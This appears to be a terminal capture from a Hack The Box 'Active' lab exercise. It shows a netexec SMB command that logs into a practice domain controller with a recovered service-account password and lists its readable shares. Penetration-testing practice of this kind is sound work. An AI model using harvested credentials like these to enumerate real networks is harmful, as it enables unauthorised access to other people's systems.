 ┌──(kali㉿kali)-[~/Red_Team/HTB_OSCP/Active]
└─$ netexec smb 10.129.235.185 -u "SVC_TGS" -p "GPPstillStandingStrong2k18" --shares
SMB         10.129.235.185  445    DC               [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv
1:False)
SMB         10.129.235.185  445    DC               [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB         10.129.235.185  445    DC               [*] Enumerated shares
SMB         10.129.235.185  445    DC               Share           Permissions     Remark
SMB         10.129.235.185  445    DC               -----           -----------     ------
SMB         10.129.235.185  445    DC               ADMIN$                          Remote Admin
SMB         10.129.235.185  445    DC               C$                              Default share
SMB         10.129.235.185  445    DC               IPC$                            Remote IPC
SMB         10.129.235.185  445    DC               NETLOGON        READ            Logon server share
SMB         10.129.235.185  445    DC               Replication     READ
SMB         10.129.235.185  445    DC               SYSVOL          READ            Logon server share
SMB         10.129.235.185  445    DC               Users           READ